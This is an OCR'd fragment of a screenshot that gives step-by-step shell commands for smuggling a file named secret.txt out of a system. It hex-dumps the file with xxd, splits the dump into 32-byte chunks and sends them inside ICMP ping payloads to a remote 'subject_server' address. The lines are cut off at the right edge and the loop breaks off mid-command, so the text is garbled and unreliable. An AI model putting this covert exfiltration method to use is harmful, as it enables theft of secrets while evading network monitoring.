
Steps:
1. The subject uses xxd to create a hex dump of the f
secret.txt:
xxd -p secret.txt > secret.txt.
2. The subject splits the hexdump into manageable c
common to use small chunks. The following command
split -b 32 secret.txt.hex hexp
3. The subject uses ping to send the data in ICMP e
each chunk as part of the ICMP payload:
DESTINATION_IP="subject_server_
for part in hexpart_*; do
h=$(cat $part)